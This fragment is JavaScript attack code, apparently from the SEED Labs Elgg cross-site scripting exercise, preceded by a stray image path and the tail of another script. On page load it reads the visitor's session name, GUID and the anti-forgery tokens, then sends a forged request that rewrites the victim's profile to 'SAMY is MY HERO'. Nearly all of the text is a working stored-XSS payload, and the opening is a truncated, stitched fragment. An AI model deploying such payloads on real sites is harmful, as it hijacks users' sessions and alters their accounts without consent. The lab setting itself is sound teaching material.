 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
<script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts
// and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description = "&description=SAMY is MY HERO";
var accesslevel = "&accesslevel[description]=2";
// Construct the content of your url.
var content=token + ts + userName + description + accesslevel + guid;
var samyGuid=47;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>